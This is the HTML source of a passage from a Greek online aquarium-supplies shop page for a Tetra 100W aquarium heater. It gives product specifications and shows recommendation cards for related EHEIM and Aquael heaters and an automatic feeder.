		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span><span class="ct-label ct-hidden-sm">Λίστα επιθυμιών</span><span class="ct-tooltip ct-hidden-md ct-hidden-lg">Λίστα επιθυμιών</span></button></div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">AM13554</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/" rel="tag">Θερμοστάτες - Θερμόμετρα</a></span>
	<span class="tagged_as">Ετικέτες: <a href="https://amazonios.gr/product-tag/tetra/" rel="tag">tetra</a>, <a href="https://amazonios.gr/product-tag/thermopreset/" rel="tag">thermopreset</a>, <a href="https://amazonios.gr/product-tag/thermostat/" rel="tag">THERMOSTAT</a>, <a href="https://amazonios.gr/product-tag/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" rel="tag">θερμοστάτης</a>, <a href="https://amazonios.gr/product-tag/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%bf%cf%85/" rel="tag">θερμοστάτης ενυδρείου</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Επιπλέον πληροφορίες					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>Πληροφορίες Προϊόντος</strong><br />
Ρύθμισης θερμοκρασίας για την προεπιλογή της επιθυμητής θερμοκρασίας νερού στην περιοχή από 19 ° C έως 31 ° C σε διαστήματα 0,5 ° C<br />
Στεγανό καπάκι.<br />
Φωτισμός ελέγχου για τη φάση θέρμανσης.Ηλεκτρονικό διακόπτη για απόλυτη αξιοπιστία και ασφάλεια<br />
Εξαιρετικά παχύς (2 mm) ανθεκτικό στη θερμότητα.<br />
Δίδυμο κεραμικό στοιχείο θέρμανσης για την εξασφάλιση ομοιόμορφης απόδοσης θερμότητας μέσα από το γυαλί.<br />
Μεγάλο καλώδιο (1,6 μ.) .<br />
Δοκιμή TÜV / GS, πιστοποιημένη με CE 2ετής εγγύηση</p>
<p><strong>Κατανάλωση ενέργειας</strong><br />
Tetra ΗΤ 100 &#8211; 100 έως 150 λίτρα-100 watt</p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ae%cf%82">
			<th class="woocommerce-product-attributes-item__label" scope="row">Κατασκευαστής</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tetra</p>
</td>
		</tr>
	</table>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχουν ακόμα κριτικές</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="up-sells upsells products is-width-constrained ct-hidden-sm ct-hidden-md">
					<h2 class="ct-module-title">Μπορεί επίσης να σας αρέσει&hellip;</h2>
		
		<ul class="products columns-4" data-products="type-2" data-hover="swap">

			
				<li class="product type-product post-6016 status-publish first instock product_cat-192 product_tag-autofeeder product_tag-eheim product_tag-490 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/eheim-autofeede-%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b7-%cf%84%ce%b1%ce%af%cf%83%cf%84%cf%81%ce%b1/" aria-label="EHEIM autofeeder- Αυτόματη ταίστρα"><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1.jpg" alt="" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-1-200x200.jpg 200w" sizes="(max-width: 458px) 100vw, 458px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα.jpg" alt="Αυτόματη ταΐστρα" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-autofeeder-3581000-αυτόματη-ταίστρα-200x200.jpg 200w" sizes="auto, (max-width: 458px) 100vw, 458px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Αν δεν έχετε πάντα τον χρόνο ένα αυτόματος τροφοδότης είναι ιδανικός.Όταν βρήσκεστε σε διακοπές μπορείτε εύκολα να προγραμματίσετε τους χρόνους σίτισης, καθώς και την ποσότητα της τροφής με το πάτημα ενός κουμπιού.
Τα πλήκτρα λειτουργιών είναι αδιάβροχα. Ένα σύστημα προειδοποίησης γρήγορα δείχνει το χαμηλό επίπεδο μπαταρίας.Χωρητικότητα 100ml" title="eheim-autofeeder-3581000-αυτόματη-ταίστρα" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/eheim-autofeede-%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b7-%cf%84%ce%b1%ce%af%cf%83%cf%84%cf%81%ce%b1/" target="_self">EHEIM autofeeder- Αυτόματη ταίστρα</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>58.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=6016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6016" data-product_sku="3581000" aria-label="Προσθήκη στο καλάθι: &ldquo;EHEIM autofeeder- Αυτόματη ταίστρα&rdquo;" rel="nofollow" data-success_message="&ldquo;EHEIM autofeeder- Αυτόματη ταίστρα&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6016" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-8960 status-publish instock product_cat-204 product_tag-eheim product_tag-thermopreset product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/eheim-thermocontrol-e-125w/" aria-label="EHEIM thermocontrol e 125W"><img loading="lazy" width="600" height="600" src="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-600x600.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-600x600.jpg 600w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-768x768.jpg 768w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w-200x200.jpg 200w, https://amazonios.gr/wp-content/uploads/2020/09/eheim-thermocontrol-e-125w.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Πλεονεκτήματα
Για ενυδρεία μέχρι περίπου. 200 λίτρα
Ύψος 309mm
Διάμετρος 36mm
Ακριβής ρύθμιση θερμοκρασίας από 20 έως 32 ° C
Δεν απαιτείται αναπροσαρμογή
Ακρίβεια ελέγχου ± 0,5 ° C
Η θερμότητα διατηρείται σταθερή
Η λυχνία ελέγχου δείχνει τη λειτουργία θέρμανσης (κόκκινη: θέρμανση, πράσινη: η θερμοκρασία έφθασε)
Πλήρως βυθιζόμενος(αδιάβροχος)
Με προστασία ξηρού χειρισμού (Thermo Safety Control)
Η γυάλινη επίστρωση αυξάνει την επιφάνεια θέρμανσης και εξασφαλίζει άριστη και ομοιόμορφη απόδοση θερμότητας
Πρακτικό μήκος καλωδίου περίπου. 170 cm
Κατάλληλος για φρέσκο ​​και θαλασσινό νερό
Μεγαλύτερη ασφάλεια και αξιοπιστία - 3 χρόνια εγγύηση
Κατασκευάζεται στη Γερμανία" title="eheim-thermocontrol-e-125w" alt="EHEIM thermocontrol e 125W" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/eheim-thermocontrol-e-125w/" target="_self">EHEIM thermocontrol e 125W</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/?add-to-cart=8960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8960" data-product_sku="AM17540" aria-label="Προσθήκη στο καλάθι: &ldquo;EHEIM thermocontrol e 125W&rdquo;" rel="nofollow" data-success_message="&ldquo;EHEIM thermocontrol e 125W&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8960" class="screen-reader-text">
			</span>
</div></li>

			
				<li class="product type-product post-5975 status-publish instock product_cat-204 product_tag-platinium-heater product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-summary">
	<figure ><div class="ct-woo-badges"></div><div class="ct-woo-card-extra" data-type="type-1"><button class="ct-wishlist-button-archive ct-button" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
		<path d="M13.4,3.2c-0.9-0.8-2.3-1-3.5-0.8C8.9,2.6,8.1,3,7.5,3.7C6.9,3,6.1,2.6,5.2,2.4c-1.3-0.2-2.6,0-3.6,0.8C0.7,3.9,0.1,5,0,6.1c-0.1,1.3,0.3,2.6,1.3,3.7c1.2,1.4,5.6,4.7,5.8,4.8L7.5,15L8,14.6c0.2-0.1,4.5-3.5,5.7-4.8c1-1.1,1.4-2.4,1.3-3.7C14.9,5,14.3,3.9,13.4,3.2z M12.6,8.8c-0.9,1-3.9,3.4-5.1,4.3c-1.2-0.9-4.2-3.3-5.1-4.3c-0.7-0.8-1-1.7-0.9-2.6c0.1-0.8,0.4-1.4,1-1.9C3,4,3.6,3.8,4.2,3.8c0.2,0,0.4,0,0.6,0.1c0.9,0.2,1.6,0.7,2,1.4l0.7,1.2l0.7-1.2c0.4-0.8,1.1-1.3,2-1.4c0.8-0.2,1.7,0,2.3,0.5c0.6,0.5,1,1.2,1,1.9C13.6,7.2,13.2,8.1,12.6,8.8z"/>
		</svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button> <button class="ct-open-quick-view ct-button" aria-label="Εναλλαγή γρήγορης προβολής" data-button-state=""><span class="ct-icon-container"><svg width="14" height="14" viewBox="0 0 15 15"><title>Εικονίδιο γρήγορης προβολής</title><path d="M7.5,5.5c-1.1,0-1.9,0.9-1.9,2s0.9,2,1.9,2s1.9-0.9,1.9-2S8.6,5.5,7.5,5.5z M14.7,6.9c-0.9-1.6-2.9-5.2-7.1-5.2S1.3,5.3,0.4,6.9L0,7.5l0.4,0.6c0.9,1.6,2.9,5.2,7.1,5.2s6.3-3.7,7.1-5.2L15,7.5L14.7,6.9zM7.5,11.8c-3.2,0-4.9-2.8-5.7-4.3C2.6,6,4.3,3.2,7.5,3.2s4.9,2.8,5.7,4.3C12.4,9,10.8,11.8,7.5,11.8z"/></svg><svg class="ct-button-loader" width="18" height="18"  viewBox="0 0 24 24">
			<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

			<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
				<animateTransform
					attributeName="transform"
					attributeType="XML"
					type="rotate"
					dur="0.5s"
					from="0 12 12"
					to="360 12 12"
					repeatCount="indefinite" />
			</path>
		</svg></span></button></div><a class="ct-media-container has-hover-effect" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-50w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" aria-label="Aquael PLATINIUM HEATER 50W θερμοστάτης"><img loading="lazy" width="458" height="458" src="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης.jpg 458w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/aquael-platinium-heater-50w-θερμοστάτης-200x200.jpg 200w" sizes="auto, (max-width: 458px) 100vw, 458px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="O γυάλινος θερμοστάτης PLATINIUM HEATER είναι ένας πρωτοποριακός θερμοστάτης που παράγεται από την AQUAEL.Είναι εξοπλισμένο με ηλεκτρονικό θερμοστάτη υψηλής ακρίβειας.Οι θερμοκρασίες μπορούν να ρυθμιστούν στην περιοχή μεταξύ 20 και 33 ° C και διατηρούνται με ακρίβεια 0,8 ° C (+/- 0,4 ° C).Διαθέτει το σύστημα ONE TOUCH για ρύθμιση της θερμοκρασίας, μια κεραμική ψύκτρα και ένα ενσωματωμένο ηλεκτρονικό θερμόμετρο. Κάθε δείγμα υποβάλλεται σε δοκιμή υποβοηθούμενη από υπολογιστή στο εργαστήριο της AQUAEL.Δεδομένου ότι ο θερμοστάτης ελέγχεται πλήρως ηλεκτρονικά, αυτές οι συσκευές θέρμανσης, σε αντίθεση με άλλα εμπορικά διαθέσιμα προϊόντα, δεν έχουν καμία μηχανική επαφή ή άλλα κινητά μέρη επιρρεπή σε φθορά.Αυτό εγγυάται μια μακροχρόνια διάρκεια ζωής, χωρίς προβλήματα, για τη διατήρηση των βέλτιστων θερμικών συνθηκών στη δεξαμενή." title="aquael-platinium-heater-50w-θερμοστάτης" alt="Aquael PLATINIUM HEATER 50W θερμοστάτης" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://amazonios.gr/κατάστημα/aquael-platinium-heater-50w-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82/" target="_self">Aquael PLATINIUM HEATER 50W θερμοστάτης</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27.80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
